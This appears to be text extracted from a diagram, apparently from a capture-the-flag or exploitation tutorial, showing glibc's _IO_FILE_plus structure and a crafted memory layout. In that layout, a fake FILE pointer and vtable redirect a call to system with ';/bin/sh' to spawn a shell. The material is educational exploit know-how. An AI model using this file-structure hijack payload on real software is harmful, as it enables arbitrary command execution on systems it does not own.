 _IO_FILE_plus

_IO_FILE file;

struct _IO_jump_t *vtable;

_IO_FILE

int _flags;

char* _IO_read_ptr;

char* _IO_read_end;

char* _IO_read_base;

char* _IO_write_base;

char* _IO_write_ptr;

char* _IO_write_end;

char* _IO_buf_base;

char* _IO_buf_end;

char *_IO_save_base;

char *_IO_backup_base;

char *_IO_save_end;

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;

int _flags2;

_IO_off_t _old_offset;

... columns

_IO_lock_t *_lock;

_IO_jump_t

void* __dummy

void* __dummy2

void* __finish

...

1 2 3 4

name (0x804b260)

0xFFFFDFFF

;/bi

n/sh

;AAA

AAAA

AAAA

AAAA

AAAA

0x804b260 (name)

fp (0x804b280)

AAAA

AAAA

AAAA

AAAA

AAAA

AAAA

AAAA

AAAA

AAAA

0x804b0a0 (filename+32)

0x804b2a8 (name+72)

&system